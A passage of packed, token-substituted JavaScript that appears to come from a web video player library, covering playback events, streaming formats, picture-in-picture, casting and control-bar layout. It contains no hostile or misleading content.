s)&&!2i){js("N9",2a.Cs.N6)}if(eW>-1){1G.Ee=eW;eW=-1}rA=H;Ck()});1G.on(5j.7V.N7,E(1b,2a){js("N8",2a,1)});1G.on(5j.7V.Ne,E(1b,2a){!2i&&v.bQ==1?rG():\'\'});1G.on(5j.7V.Nf,E(1b,2a){if(!2i&&v.bQ==1){rz()}});if(v.Nl==1){km=1y Nm(1G,2i)}F{1G.Nk=I}1G.on(5j.7V.Nj,E(1b,2a){v.1o==1?d1.1o(2a):\'\';js(2a.1A+\'5j\',2a,0,H);o.qA=2a;if(2a.jv){aj(2a.1A){1i 5j.CX.Ng:1o("8a jv pA 2e");if(v.pB==1){pC()}F{2e=2a.gx+\' (\'+2a.1A+\')\';o.2y>0||2i||v.5i==1||8i?\'\':o.2y=4M();1G.9j();if(!2i){o.P.5U()}}1g;1i 5j.CX.Ni:1o("8a jv P 2e, gz");1G.P0();1g;7f:2e="8a jv 2e, 9j";1G.9j();!2i?o.P.5U():\'\';1g}}F{1o("8a ",2a.1A,2a.gx,(2a.jx?2a.jx.jD:\'\'));js("QF",(2a.jx?2a.jx.jD:\'\'));if(7U>0){7U=2;pL()}}});as=H}E jF(){if(!2i&&v.8z==1&&9A()>1){if(o.2Y!=1G.ln){o.2Y=1G.ln;o.R?o.R.fR(o.2Y):\'\';1o("8a QH "+o.2Y)}if(4L(v.b8)&&o.2Y>0){B fq=v.b8.2o(",");V(B k=0;k<fq.Q;k++){if(o.2p[o.2Y].K(fq[k])>-1){1o(\'QE 4I\');1G.g2=o.2Y-1;o.2Y--;1g}}}}}E rE(){if(J(1T.CN)){if(q7()){if(!J(o.ws)){o.ws=1y QD()}ws=1y CN(1e,18,3u(v.QA,{CQ:H}));rB=H}F{8i=I;1o("fp CP")}}}E Ck(){pK()};G.6i=E(){pK()};E pK(){if(v.BJ){if(1e.eK.Q>0){if(v.6i==1){1e.eK[1e.eK.Q-1].gq="E2"}F{1e.eK[1e.eK.Q-1].gq="3k"}if(!o.6i){o.6i=H;o.R.4l()}}F{if(o.6i){o.6i=I;o.R.4l()}}}}E pC(){1o("QB");!2i&&o.1z?o.U.2W():\'\';o.U.7w();7U=1;pL(o.1z)}E pL(x){if(7U>0){3a(pO);pO=1B(BS,v.BP*2x)}}E BS(){if(7U>0){1o("QC");if(4w){if(7U==1){1G.BT(18)}if(7U==2){1G.9j();c6(H);1e.1z()}}F{3P(1e,{\'2Q\':18})}}}1e.1r(\'QI\',BW);1e.1r(\'2e\',pq);1e.1r(\'8T\',8K);1e.1r(\'1z\',9q);1e.1r(\'4s\',d2);1e.1r(\'CM\',aR);1e.1r(\'gD\',gQ);1e.1r(\'kd\',fB);1e.1r(\'CH\',aW);1e.1r(\'Cn\',bT);1e.1r(\'9v\',8J);1e.1r(\'Co\',ao);1e.1r(\'QJ\',Cg);1e.1r(\'CC\',pf);1e.1r(\'Gu\',pg);E BW(){if(!4w&&!5W){!2i?o.U.cK():\'\'}}E pq(){if(!4w&&!5W){if(1e.2e){1o(1e.2e,1e.2e.jD,1e.2e.9p);B x=1e.2e.jD;2e=1e.2e.9p;if(2e==\'\'){if(x==1){2e="QO"}if(x==2){2e="pA"}if(x==3){2e="c7"}if(x==4){2e="fp ja"}}1o("QN er: ",2e)}if(py&&v.pB==1){2e=1U;pC()}if(2e!=1U){5U()}}}E 5U(){!2i?o.P.5U():\'\'}E 8K(){!2i?o.P.8K():\'\'}E 9q(){if(!o.1C&&v.7o){1o(\'BK 1z\');4s();o.U.2E();L}if(4w&&7U>0){}F{if(!2i){B pP=o.U.8n()&&o.jt!=1;if(pP||9M==-1){B x=I;if(4w){if(J(o.1V)||J(o.5d)){if(pP){}F{1o(\'4s gX\');4s();x=H}}}if(!x){o.P.9q()}}}}}E d2(){if(!l8){1o("Qy");if(o.1z&&o.ju&&!1e.8T&&v.BY==1&&!o.bz){1o("BY");fO()}F{!2i&&!o.Cd&&1e.7W?o.P.d2():\'\'}}}E aR(){!2i?o.P.aR():\'\';if(9M>-1){if(4M()>9M){1o(\'4s Qm\',9M);4s();9M=-1}}}E gQ(){!2i?o.P.gQ():\'\'}E fB(){!2i?o.P.fB():\'\'}E aW(){if(2i){k0()}F{o.P.aW();ri();if(4w&&7U>0){7U=0;1o("Qn up");1G.E8();fO();o.R.2E()}if(J(v.e7)){2A()}}}G.e7=E(){L(1e.lB/1e.eA)};E k0(){if(1e.eA>0){O(1E,{"1a":1E.26/(1e.lB/1e.eA)-2F(v.2i.3b)})}F{if(sb<20){1B(k0,1j);sb++}}}E ri(){if(v.je==1){3E(o.q4);o.q4=6M(q5,1j);q5()}}E q5(){if(1e){if(1e.eA>0){o.U.Ci(1e.lB/1e.eA);3E(o.q4)}}}E ao(){!2i&&!8i?o.P.ao():\'\'}E bT(){!2i?o.P.bT():\'\'}E 8J(){if(4w&&7U>0){}F{!2i?o.P.8J():\'\'}}E Cg(){o.U.q6()}E q7(){B jS=1T.C8=1T.C8||1T.Qi;B gs=1T.C1=1T.C1||1T.Qj;B jW=jS&&1Q jS.jW===\'E\'&&jS.jW(BZ);B C7=!gs||gs.pW&&1Q gs.pW.Qq===\'E\'&&1Q gs.pW.6N===\'E\';L jW&&C7}B rJ="<7P C=\'1u:0.5\'>";E C6(){if(!2i&&v.8z==1){B x=1G.bw;B q=-1;o.2p=[];if(x.Q>1){V(B i=0;i<x.Q;i++){if(J(x[i].1a)){B y=o.P.D3(x[i],v.E1);if(o.2p.K(y)>-1||v.Qw==1){if(J(x[i].bO)){B yi=o.2p.K(y);yi>-1?o.2p[yi]+=" "+rJ+" &hT;"+2F(x[yi].bO/2x)+\' \'+2D(\'e3\')+\'</7P>\':\'\';o.2p[i]=y+" "+rJ+" &hT;"+2F(x[i].bO/2x)+\' \'+2D(\'e3\')+\'</7P>\'}}F{o.2p[i]=y}if(J(x[i].E7)){o.8v[i]=x[i].E7[0]}}F if(J(x[i].6J)){o.2p[i]=x[i].6J}F{o.2p[i]=i}if(J(v.4n)&&q==-1){if(v.4n==o.2p[i]){q=i}}if(J(o.4n)){if(o.4n==o.2p[i]){q=i}}}if(v.gJ==1){o.2p[x.Q]=2D("2v")}F{1G.Dd=0;1G.fX=0}if(v.E6==1||q>-1){1G.fX=0;if(v.g1=="6Z"||(!o.1C&&v.4c==0)){1G.o5=q}F{if(v.g1=="eI"){1G.g2=q}}o.2Y=q}F{if(v.gJ==1){o.2Y=1G.bw.Q-1}F{o.2Y=1G.Qv}}lk()}o.bO=3u(1G.bw[o.2Y].bO,0);o.R?o.R.4l():\'\'}}E lk(){if(o.8v.Q>0&&v.bQ==1){rG();rz()}}E rG(){if(!2i&&v.bQ==1){B x=1G.o1;o.7A=[];B 2B;if(x.Q>1){V(B i=0;i<x.Q;i++){2B=I;if(J(x[i].dZ)&&o.8v.Q>0){if(x[i].dZ!=o.8v[o.2Y]){V(B j=0;j<o.8v.Q;j++){if(o.8v[j]==x[i].dZ){2B=H}}}}if(!2B){o.7A[i]=J(x[i].6J)?o.P.DX(x[i].6J):i;if(J(v.aT)){if(v.aT==o.7A[i]){o.6V=i;1G.kh=i}}}}}}}E rz(){if(!2i){B x=1G.o1;B y=1G.kh;if(y>-1){if(J(x[y].dZ)){if(o.8v.Q>0){if(o.8v[o.2Y]!=x[y].dZ){V(B i=0;i<x.Q;i++){if(x[i].6J==x[y].6J&&x[i].dZ==o.8v[o.2Y]){1G.kh=i;y=i;1g}}}}}o.6V=y;1o("8a Qs",o.6V);o.R.tw(o.6V)}}};E 4M(){if(5W){L 5Y?o.3w.Y():0}F{L 1e.eX}};E 44(){B x=1e.1k;if(5W&&5Y){x=o.3w.1k()}if(J(v.4F)){x=v.4F}L x!=QR&&!rv(x)?x:0}G.2E=E(){B p=H;if(4w&&!rA){if(!as){c6(H)}1G.E8()}if(5W&&!5Y){kY(H);p=I}if(8i){if(!rB){rE()}ws.1z();p=I}if(1e.C.1f=="-Rj"){G.ea()}p?fO():\'\'};B Rg;E fO(){if(18!="1L"){B pp=1e.1z();if(pp!==1U){pp.aQ(E(){}).2L(E(2e){1o("Rf",2e.9p);if(2e.9p.K(\'bF\')==-1&&2e.9p.K(\'Rc by\')==-1){if(v.rD==1){1o(\'Rk\');o.U.53();1e.1O=0;B rP=1e.1z();if(rP){rP.aQ(E(){}).2L(E(e){1o("Rl",e.9p);if(o.1l.tv&&(4w||5W)){}F{o.R.2W();o.U.7w();js("Rr")}})}}F{o.R.2W();o.U.7w()}}})}}}G.jh=E(){if(o.5d||o.1V){if(o.8m){c4()}if(!o.fZ&&o.1l.2n&&o.1l.3L){if(!1e.3H){1e.3H=H;jm=H}O(1e,{"1h":"2g","17":-42,"1f":-42});9M=4M();if(!8i){1e.1z()}if(9M==0&&o.2y>0){h9=o.2y}}}};G.ea=E(){if(!o.fZ&&(o.1l.2n||o.1l.3L)){O(1e,{"1h":"jz","17":0,"1f":0});if(J(v.e7)){2A()}if(jm){!o.3H?1e.3H=I:\'\';jm=I}if(h9>0){o.2y=h9;h9=0}9M=-1}};G.2W=E(){1o(\'7W\');4s()};E 4s(){if(8i){ws.4s()}F{1e.4s()}};G.c9=E(){!1e.7W?2W():fO()};G.3F=E(x){if(5W&&5Y){o.3w.4a(x)}F{if(4w){if(v.Rq==1&&x>0&&rf()){eW=1G.g2;1G.Ee=0}}1e.eX=x}};G.53=E(){1e.3H=H};G.6T=E(){1e.3H=I;if(o.2j=="1G"&&o.1l.52&&v.1V==1){if(!J(o.Eg)){l8=H;1e.4s();1B(E(){1e.1z();l8=I},10);o.Eg=H}}};G.3X=E(x){1e.1O=x};G.DN=E(){if(o.De!=1e){B bF;B 8h;if(o.l5[1e]){bF=o.l5[1e];8h=o.qO[1e]}F{1T.l6=1T.l6||1T.Rn;if(J(1T.l6)){3l{8h=1y l6();bF=8h.Ro(1e);o.l5[1e]=bF;o.qO[1e]=8h}2L(e){1o(e)}}}if(8h){B fQ=8h.Rb();fQ.fQ.5h=v.Dk;bF.Dp(fQ);fQ.Dp(8h.Ra);o.pw=H;o.De=1e}}};G.kW=E(){L!1e.7W};G.5H=E(){L v.5i==1||8i?H:o.5i};G.9t=E(){L 1e};G.rn=E(){3P(1e,{\'R\':\'1\'});L H};G.4c=E(){3P(1e,{\'4c\':\'9x\'});if(4w&&!as){c6(I)}if(5W&&!5Y){kY(I)}};G.6n=E(){B 6L="7k";if(1e.7W){6L="7W"}if(1e.8T){6L="8T"}L 6L};G.rq=E(x,y){2i=x;y.1K(1e);1E=y;if(x){if(v.2i.eP!=1){1e.3H=H}F{if(!o.3H){1e.3H=I}}k0();if(o.2p.Q>0){if(4w){fS=o.2Y;1G.fX=0;1G.g2=0}}}F{if(!o.3H&&v.2i.eP!=1){1e.3H=I}1e.1O=v.1O;ri();if(o.2p.Q>0){if(4w){1G.fX=-1;if(fS>-1){fS<1G.bw.Q?1G.o5=fS:\'\'}}}}};G.Y=E(){L 4M()};G.1k=E(){L 44()};G.96=E(){B x=0;if(1e.7C){if(1e.7C.Q>0){B y=4M();V(B i=0;i<1e.7C.Q;i++){if((y>=1e.7C.1C(i)||y>=1e.7C.1C(i)-1j)&&y<=1e.7C.4F(i)){x=1e.7C.4F(i)}}x==0?x=1e.7C.4F(1e.7C.Q-1):\'\'}}if(J(v.4F)){x>v.4F?x=v.4F:\'\'}L x};G.2v=E(){L rf()};E rf(){B x=I;if(4w){if(as){x=1G.Dd}}F if(5W){if(5Y){x=o.3w.2v()}}L x}G.3B=E(){L{"X":1e.lB,"1a":1e.eA}};G.2Q=E(x){x=x.22(/\\(5b\\)/g,2z.5b());18=x;o.aw!=2?o.aw=I:\'\';if(5W){if(5Y){o.3w.bF(x)}}F if(4w){4w&&1G?1G.9j():\'\';c6(H);nN()}F{3P(1e,{\'2Q\':x,\'3I\':0});nR();4s()}};E nR(){if(o.1l.6u){B y=1e.eK;if(y){V(B i=0;i<y.Q;i++){y[i].gq="QV"}}y=1e.o1;if(y){V(i=0;i<y.Q;i++){y[i].R2=(i==0?1:0)}}if(1T.R8){1e.1r(\'R9\',E(1b){o.5z=1b.R7=="R6";!2i?o.U.fE():\'\'});1e.1r(\'R3\',E(1b){})}}nN()}G.5z=E(){1e.R4()};G.8P=E(){c4()};E nN(){if(o.1l.3L){if(J(1e.R5)&&!o.1l.7E){o.8P=H}if(1P.Qg&&!1e.Qf){o.8P=H}}}E c4(){if(o.1l.6u){if(1e.Pr==="lx-in-lx"){1e.Dw("aD");o.8m=I}F{1e.Dw("lx-in-lx");o.8m=H}}F{if(!1P.Ps){2l(\'1e.Pt().aQ(p => {o.8m = H;}).2L(2e => {o.8m = I;});\')}F{2l(\'1P.Pq().aQ(ok =>{o.8m = I;}).2L(2e => {});\')}}};E pf(){o.8m=H};E pg(){o.8m=I};G.Ds=E(x){if(5Y){o.3w.oc(x)}};G.DB=E(x){if(5Y){if(1e.7C.Q>0){o.3w.Pp(x)}}};G.Pm=E(x){if(o.ws){o.ws.DH(ws,x,-1)}};G.Pn=E(x){if(o.ws){o.ws.DH(ws,-1,x)}};G.DD=E(x){if(as){B y=2F(x);if(x==1G.bw.Q){y=-1;1G.fX=-1}if(v.g1=="eI"){1B(8J,4g);1G.g2=y}if(v.g1=="6Z"){1o("8a 6Z PB "+y);1G.o5=y}if(y==-1){o.2Y=1G.ln}lk()}};G.lw=E(){L 1G};G.lv=E(){L 5Y?o.3w.Px():I};G.9A=E(){L 9A()};E 9A(){B x=0;if(as){if(1G.bw){x=1G.bw.Q}}L x}G.bx=E(){L bx()};G.eC=E(){eC()};E eC(){if(1e){if(v.kR==1||v.5B==1){if(v.P7==1||v.5B==1){O(1e,{\'3y-kQ\':\'5B\'})}F{O(1e,{\'3y-kQ\':\'DI\'})}}F{O(1e,{\'3y-kQ\':\'vy\'})}}}G.4O=E(){2A()};E 2A(){if(v.e7){2H(\'1F\',7n(v.e7).22(\'/\',\':\'))}}E bx(){B x=0;if(5Y){x=o.3w.bw()}L x}G.Ec=E(x){if(as){1G.kh=2F(x)}};G.h0=E(x,y){if(y=="1G"&&as&&km){km.P4(x)}if(y=="3w"&&5Y){o.3w.Pa(x)}};G.e4=E(x){if(x){1e.Ph=x}};G.p0=E(){B x=1e.Pj;B y=[];V(B i=0;i<x.Q;i++){if(x[i].ki.kg()==\'8R\'){x[i].6z("ep",oW);y.2J(x[i])}}V(B i=0;i<y.Q;i++){1e.3g(y[i])}};G.DR=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2o(\' or \');x=xx[0]}B 8R=1P.1N(\'8R\');8R.6g(\'2Q\',x);8R.6g(\'bq\',y);8R.6g(\'Pg\',\'E5\');8R.6g(\'gq\',\'E2\');if(z){8R.6g(\'7f\',\'\')}1e.1K(8R);8R.1r("ep",oW)}};E oW(e){if(e.46.bq&&o.4E){V(B i=0;i<o.3e.Q;i++){if(o.3e[i]==e.46.bq){o.4E.9y(i)}}}};G.ko=E(){L 2e?2e:\'\'};G.43=E(){3E(o.PD);4w&&1G?1G.9j():\'\';5W&&5Y?o.3w.Q4():\'\';8i&&ws?ws.2B():\'\';1e.6z(\'2e\',pq);1e.6z(\'8T\',8K);1e.6z(\'1z\',9q);1e.6z(\'4s\',d2);1e.6z(\'CM\',aR);1e.6z(\'gD\',gQ);1e.6z(\'kd\',fB);1e.6z(\'CH\',aW);1e.6z(\'Cn\',bT);1e.6z(\'9v\',8J);1e.6z(\'Co\',ao);1e.6z(\'CC\',pf);1e.6z(\'Gu\',pg);1e.2Q=\'\';if(1E.ki=="As"){1E.ou.ag.3g(1e)}F{1E.3g(1e)}1e=1X}};B uB=E(){B b=[];B ef=[];B 56=[];B 9v=I;B kT;B 8p=I;B 1d;B W;if(o.4P){o.4P.1m();o.4P=1X}B lG;o.4W=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1d.Qc==1&&J(v.1d.g9)){v.1d.g9=v.1d.g9.22(/\\n/ig,\'\');o.4W=v.1d.g9.2o(",")}o.cm=o.4W.K(\'1\')>-1?o.4W.K(\'1\'):o.4W.K(1);o.94==3?o.94=o.cm:\'\';V(B i in o.5g){if(o.5g.2m(i)){!J(v.1d[i])?v.1d[i]=5:\'\';o[\'cQ\'+i]=[\'+ \'+v.1d[i]+\'%\',\'&Q8; \'+v.1d[i]+\'%\',(o.5g[i]*1j+\'%\')]}}if(v.1v.cj==1&&o.1l.52&&v.dV==1){v.1v.1m=0}B ka=I;B 8H=0;B kH=0;B dA=I;B vD=H;B gO;B bg=1y zN();B 1d;B 5M=[];B oq=I;B op=I;B gr=0;B aL=[];if(v.eM.1h=="R-2h"){v.eM.1h="R"}V(B y in v){if(v.2m(y)){if(y.K("9o")==0&&v[y]){!J(v[y].ox)?v[y].ox=v[y].5M:v[y].5M=v[y].ox;5M[v[y].5M]=y;if(v.eM.1h!="R"){if(v[y].1h=="R-2h"){aL.2J([y,v[y].5M]);oq=H}F{if(v[y].1h=="R"||v[y].1h==1U){oq?op=H:\'\'}}}gr<v[y].5M?gr=v[y].5M:\'\'}}}if(op){aL.Gi(E(a,b){L a[1]-b[1]});V(B i=0;i<aL.Q;i++){5M[v[aL[i][0]].5M]=1X;v[aL[i][0]].5M=gr+1;gr++;5M[v[aL[i][0]].5M]=aL[i][0]}}if(v.1v.1m==1&&v.1v.d4==1){o.1v=1N("1Z");o.1J.1K(o.1v);O(o.1v,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\',\'4T\':\'1f 0.3s 7B-6d\',\'3T-2R\':\'1L\'})}B 7g=1N("1Z");if(v.1v.1m==1&&v.1v.d4==1){o.1v.1K(7g)}F{o.1J.1K(7g)}O(7g,{\'1h\':\'2g\',\'17\':0,\'2I\':0,\'X\':\'1j%\',\'1a\':v.1v.h});7g.dL=E(){!o.1l.2n?o.U.FT():\'\'};if(o.vq){2V(bg.c());2V(7g)}V(B i=1;i<5M.Q;i++){if(5M[i]){B y=5M[i];if(y){B 1c=v[y].1c;if(o.1l.2n){if(1c=="1O"&&v[y].ck=="4B"){}F{if(1c=="1O"&&v.PW==1&&o.1l.2n){v[y].h5=0}F{if(1c=="1O"||(1c=="29"&&v.PK)){v[y].on=0}}}}if(o.vq){v[y].on=0}if(v[y].on==1){if(1c=="2C"||1c=="1O"){b[y]=1y xT(y,1c);b[y].2A(b[y].s("w"))}F{b[y]=1y C9(y)}ef.2J(y);if(b[y].g("1c")=="1H"){if(b[y].s("1D")==\'\'){if(b[y].s("B")!=\'\'){if(!J(v[b[y].s("B")])){b[y].1Y("2k",I)}}F{b[y].1Y("2k",I)}}}if(b[y].g("1c")=="4q"){B lu=b[y].s("3d");if(lu){if(lu.K("2H:")==0&&lu.K(",0/1")>0){B z=lu.2o(",");2H(z[0].1n(4))==0?b[y].b5(0):\'\'}}}b[y].1Y("1F",b[y].s("1F"))}}}}if(J(v.1d)){if(1Q(7t)==\'E\'){1d=1y 7t("1d");v.1d.9f==1?1d.1p():1d.1m()}F{o.PL=H}}if(J(v.W)){if(1Q(7t)==\'E\'){W=1y 7t("W");if(J(o.W)){W.sT(o.W);if(v.W.j5==0||!J(v.W.j5)){v.W.9f==0?W.1m():\'\'}F{W.1p()}}F{W.1m(1)}fN()}}oo();v5();2A(H);4v();tg();vD=I;E EE(S){B x=0;B PM=I;if(S){if(S.g("1c")==\'2C\'){x=56.17+S.s("41");if(56.dr!=1X){}F{56.dr=[]}}F{if(56.dr!=1X){B aM=S.g("X")+S.s("4k")+S.s("41");if(gb(S)){aM=0}if(S.s("3k")==1&&!S.g("1p")){aM=0}if(S.s("aA")>0){aM=0}x=bg.g("w")-v.1v.kw*1-aM+S.g("X")/2+S.s("41");B i=0;56.2h-=aM;V(i=0;i<56.dr.Q;i++){B bi=b[56.dr[i]];if(bi.s("aA")>0){O(bi.c(),{"17":(bi.g("x0")-aM)})}F{O(bi.c(),{"17":(bi.g("x")-aM)})}bi.1Y("x0",bi.g("x"))}56.dr.2J(S.g("19"));S.1Y(\'fn\',1)}F{if(S.s("3k")==1&&!S.g("1p")){if(S.g("1c")=="1O"){if(S.s("1m")==1&&S.s("h5")==1&&dA){8H+=S.g("X")+S.s("41")+S.s("4k");dA=I}}}F{if(S.s("aA")>0){x=56.17+S.s("41")+S.s("4k")}F{B 2B=I;if(S.g("1c")=="1O"){if(S.s("1m")==1&&S.s("h5")==1){if(!o.db&&!o.8N){2B=H;dA=I}F{if(!dA){8H-=S.g("X")+S.s("41")+S.s("4k");dA=H}}}}if(gb(S)){2B=H}if(!2B){56.17+=S.g("X")/2+S.s("41");x=56.17;56.17+=S.g("X")/2+S.s("4k")}F{x=56.17}}}}}}L x};G.EY=E(){oo()};E oo(){if(o.jw){1Q EV==\'E\'?o.2U=1y EV():\'\'}}E vB(S){B X=o.29&&v.1v.hU==0?o.an:o.3f;B 1a=o.4A;B 9H=0;if(S!=bg){9H=X/2+S.s("41")-S.s("4k")}B cn=1a/2;B oA=S.g("X");B kN=S.g("1a");B 1h=S.s("1h");if(1h.K("7H")>-1){9H=o.3f/2+S.s("41")-S.s("4k")}if(1h.K("1f")==0){cn=kN/2+(S.s("EC")*o.4A/1j)}if(1h.K("2I")==0){cn=o.4A-(S==bg?kN:kN/2)-(S.s("F7")*o.4A/1j)}if(1h.K("2h")>-1){9H=o.3f-oA/2+S.s("41")-S.s("4k")-(S.s("PF")*o.3f/1j)}if(1h.K("17")>-1){9H=oA/2+S.s("41")-S.s("4k")+(S.s("j3")*o.3f/1j)}if(1h=="d3"){9H=-o.uD/2+(S.s("j3")*o.uD/1j)+S.s("41")-S.s("4k");cn=-o.nu/2-(S.s("F7")*o.nu/1j)+(S.s("EC")*o.nu/1j)}if(1h.K("R")>-1){B cx=EE(S);9H=(bg?(bg.c()?4V(bg.c().dX):0):0)+cx;if(1h=="R-2h"){9H+=8H}if(v.1v.1h=="1f"){cn=v.1v.h/2-(v.ch<0?v.ch:0)}F{cn=1a-v.1v.h/2}}L{x:9H,y:cn+S.s("7N")-S.s("c8")}}E 2A(9s){B w=o.29&&v.1v.hU==0?o.an:o.3f;B h=o.4A;O(bg.c(),{\'1f\':(v.1v.1h=="1f"?0:o.4A-v.1v.h)-v.ch});bg.1Y("y0",(o.4A-v.1v.h-v.ch));if(v.1v.hU==0&&bg){O(bg.c(),{\'X\':w,\'17\':0,\'2O-17\':0});bg.1Y("w",w);if(o.29){O(bg.c(),{\'17\':\'50%\',\'2O-17\':-w/2})}}56={"17":v.1v.kw*1,"2h":(bg.g("w")-v.1v.kw*1)};B oP=I;if(!bg.g("1p")){bg.1Y("2k",H);oP=H}B 19;V(B i=0;i<ef.Q;i++){19=ef[i];if(b[19]){B cc=vB(b[19]);if(cc){if(b[19].s("5E")=="1h"){if(J(o.6K[19])){o.6K[19].EM(b[19].g("x0"),cc.x,b[19].g("y0"),cc.y)}}b[19].1Y("x0",cc.x);b[19].1Y("y0",cc.y);if(b[19].s("3k")==1&&!b[19].g("1p")&&!9s){v8(b[19])}F{O(b[19].c(),{"1h":"2g","17":b[19].g("x0"),"1f":b[19].g("y0")})}}}}if(oP){bg.1Y("2k",I)}8H=0;V(19 in b){if(b.2m(19)){if(b[19].s("1h")=="R-2h"&&b[19].g("1c")!="2C"&&8H>-1){8H=56.2h-56.17}if(b[19].g("1c")=="2C"&&bg){B cs;if(b[19].s("PO")==1){cs=b[19].s("w")}F{if(b[19].s("1h").K("R")>-1){cs=56.2h-56.17-b[19].s("41")-b[19].s("4k");O(b[19].c(),{"17":(4V(bg.c().dX)+56.17+b[19].s("41")+cs/2)});8H=-1}F{cs=bg.g("w")-b[19].s("41")-b[19].s("4k");O(b[19].c(),{"17":(4V(bg.c().dX)+b[19].s("41")+cs/2)})}}b[19].1Y("x0",b[19].g("x"));b[19].2A(cs)}}}if(1d){gV(1d)}if(W){gV(W)}if(ka||o.29||kH!=8H){4v()}}E v8(b){B 17=0;B 1f=0;if(b.s("1h").K("2h")>-1&&b.s("1h").K("R")==-1){17=o.3f+b.g("X")+10}if(b.s("1h").K("17")>-1){17=-b.g("X")-10}if(b.s("1h").K("1f")>-1){1f=-b.g("1a")*2}if(b.s("1h").K("2I")>-1||b.s("1h").K("R")>-1){1f=o.4A+b.g("1a")+b.g("X")+10}if(17>0){O(b.c(),{"17":17})}if(1f>0){O(b.c(),{"1f":1f})}}E gV(x){B 1f=-42;x.h8();B y=o.4A-v.1v.h*(x.s("1h").K("1f")>-1?1:2);if(x==W&&v.tk==1){y=o.4A}B fV=y-(o.29&&!o.1l.2n?(1j+x.s("gc")*1):x.s("gc"))-(x==W&&x.s("gc")*1==0?x.s("7N"):0);fV<1j?fV=1j:\'\';O(x.c(),{\'5Q-1a\':fV});x.co()?O(x.co(),{\'5Q-1a\':fV}):\'\';if(x.g("1p")){1f=o.4A/2-x.g("1a")/2+x.s("7N")-x.s("c8");if(x.s("1h").K("1f")>-1){1f=x.s("7N")-x.s("c8")}if(x.s("1h").K("2I")>-1){1f=o.4A-(v.1v.1h!=\'1f\'?v.1v.h:0)-x.g("1a")+x.s("7N")-x.s("c8")}1f<0?1f=0:\'\'}if(x.g("19")=="1d"&&o.dx){B Fv=o.3f-x.g("X")-x.s("4k");if(o.dx>Fv){O(x.c(),{"1h":"2g","2h":x.s("4k"),"17":"2v","1f":1f})}F{O(x.c(),{"1h":"2g","17":o.dx,"2h":"2v","1f":1f})}}F{if(x.s("1h").K("2h")>-1){O(x.c(),{"1h":"2g","2h":x.s("4k")-x.s("kC"),"17":"2v","1f":1f})}F if(x.s("1h").K("17")>-1){O(x.c(),{"1h":"2g","17":x.s("41"),"2h":"2v","1f":1f})}F{if(x.g("19")=="W"&&x.s("3A")==1){O(x.c(),{"1h":"2g","17":o.3f/2-x.g("X")/2+x.s("41")/2-x.s("4k")/2,"1f":1f})}F{B l=o.3f/2-x.g("X")/2+x.s("41")-x.s("4k");O(x.c(),{"1h":"2g","17":(l>0?l:0),"1f":1f})}}}x.92()};G.dS=E(19){B S=b[19];B 1c=S.g("1c");if(1c){B d=1y 6H();o.91=d.9a();if(1c&&1c!=""){4J(S)}}};G.oC=E(z,x,y){V(B 19 in b){if(b.2m(19)){if(b[19].s(z)==x){b[19].1Y(y?"6k":"2V")}}}};G.uy=E(x,s){B y=7b(s,x);L y};E 4J(S,1A){o.kG=H;lG=S;B a=S.g("1c");if(a=="1z"){o.U.2E();if(v.1W.on==1&&v.1W.2G==1&&v.1W.oE==1){7r(\'1z\',1)}}F{if(a=="4s"){o.kA=0;o.U.2W();if(v.1W.on==1&&v.1W.2G==1&&v.1W.oE==1){7r(\'1z\',0)}}if(a=="2B"){o.U.oF()}}if(a=="oH"){o.U.3F(0,I)}if(a=="29"){!o.4N?o.U.7O():\'\'}F{if(a=="oG"){o.U.7X()}}if(a=="2C"){B ld=o.P.1k();B lt=S.g("2t")*ld;if(v.4p>0){ld-=v.4p;lt=S.g("2t")*ld+v.4p}if(v.Fp>0){if(v.Fp/ld<=1-S.g("2t")){L}}o.U.3F(lt,H);if(o.3n){o.3n.rr(lt,ld);o.2y>0?o.2y=1U:\'\'}}if(a=="1O"){B x=S.g("2t");x<0.PR?x=0:\'\';x>1?x=1:\'\';if(S.s("ck")=="4B"){x=4Y(x*o.4W.6x(-1)[0]).sW(1);o.U.8D(x,1)}F{if(o.5l&&v.sG==1){3x.8Q("sF",x);if(S.g("2t")>0||o.1l.7E||v.k3==0){3x.vu("iR")}F{3x.8Q("iR",1)}}o.U.3X(x)}}if(a=="4R"){if(o.5l&&!o.1l.7E&&v.k3==1){3x.8Q("iR",1)}o.U.53();if(v.1W.2G==1&&v.1W.Fr==1){7r(\'4R\',0)}}F{if(a=="8Y"){if(o.5l){3x.vu("iR")}o.U.6T();if(v.1W.2G==1&&v.1W.Fr==1){7r(\'4R\',1)}}}if(a.K("Y")==0){S.PQ()?S.gS():S.On()}if(a=="mz"){o.P.tY()}if(a=="1F+"){o.P.cr(0.1)}if(a=="1F-"){o.P.cr(-0.1)}if(a=="1F"){o.P.cr(0)}if(a=="5i"){2H("sy");S.1Y("ub",1);S.1Y("fl",1)}if(a=="2U"){js("2U");vm()}if(a=="1d"){o.dx=1U;if(1d){if(!1d.g("1p")){1d.1p()}F{1d.1m()}}}if(a=="W"){if(o.eN==a){L}if(J(v.W)){if(W.g("1p")){W.1m()}F{1B(E(){W.1p()},1j)}}}if(a=="6Z"){o.R.bL()}if(a=="cP"){o.R.di()}if(a=="4q"){if(S.s("eu")==1&&S.s("3d")!=""){B x=4t(S.s("3d"));if(o.eN==a+x){L}if(x.K(\'{Y}\')>-1){x=x.22(\'{Y}\',(J(o.3n)?o.3n.ac().t:o.P.Y()))}if(x.K(\'{3j}\')>-1){x=x.22(\'{3j}\',o.P.bG())}if(x.K(\'{1H}\')>-1){x=x.22(\'{1H}\',v.1H.22(/,/ig," "))}if(x=="5z"){o.P.eS()}if(x=="6e"){if(S.s("6e")>0){o.U.3F(S.s("6e"))}}if(x=="PP"){o.U.3F(S.s("j3")*o.P.1k()/1j);!o.1z?o.U.2E():\'\'}S.s("Ff")==1?o.U.2W():\'\';B y=x.2o(",");if(x.K("2H:")==0){B z=x.1n(4).2o(";");V(B i=0;i<z.Q;i++){y=z[i].2o(",");if(y.Q>1){if(y[0]==\'4a\'){if(v.1W.2G==1&&v.1W.tj==1){7r(\'4a\',y[1]>0?1:0)}}2H(y[0],y[1],S);y[1]==\'0/1\'||y[1]==\'1/0\'?uT():\'\'}F{if(y[0]=="Fe"){B ss=2H(y[0]);if(ss){if(ss.K("2a")>-1){if(v.PS==1){B 3Z=1P.1N(\'3Z\');3Z.6g(\'2Q\',ss);O(3Z,{1h:"v7",2h:(J(v.kz)?v.kz:20),2I:(J(v.kz)?v.kz:20),X:0,4T:"X 